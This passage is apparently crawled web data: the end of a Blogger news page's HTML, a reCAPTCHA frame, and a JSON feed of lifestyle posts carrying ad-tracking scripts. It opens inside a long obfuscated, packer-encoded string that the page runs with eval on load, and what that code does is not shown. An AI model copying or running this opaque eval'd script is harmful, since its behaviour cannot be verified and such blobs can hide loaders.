c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7eKv704j30b9Ur85lNtMrueWjkPw:1768888378862';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html', 'canonicalUrl': 'https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/8915190129435157750/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8915190129435157750', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2023/10/world-cities-day-2023-2023-10-ca25da65b263916cb111124c2122c374-16x9.jpg?impolicy\x3dwebsite\x26width\x3d1200\x26height\x3d675', 'pageName': 'World Cities Day 2023: Theme, History and Significance - News18', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: World Cities Day 2023: Theme, History and Significance - News18', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'World Cities Day 2023: Theme, History and Significance - News18', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8915190129435157750}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QkQYJwewcvx7E94Ag2NH6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888382549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery11100891849331707244_1768888377476&_=1768888377477
body_size: 2360
content:
// API callback
jQuery11100891849331707244_1768888377476({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-19T20:43:37.702-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7592170325962193473"},"published":{"$t":"2024-07-13T12:33:00.001-07:00"},"updated":{"$t":"2024-07-13T12:33:48.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-project-2024-07-8cefe2f54172acbee3d2f376e24f5513-16x9.jpg?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAmong the gorgeous outfits from Deepika Padukone, Kim Kardashian, and Janhvi Kapoor at the star-studded Ambani wedding, Orry dares his fans to choose the best-dressed celebrity.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/who-slayed-at-the-ambani-wedding-orrys-fun-fashion-verdict-crowns-deepika-padukone-8965296.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7592170325962193473\/comments\/default","title":"Post 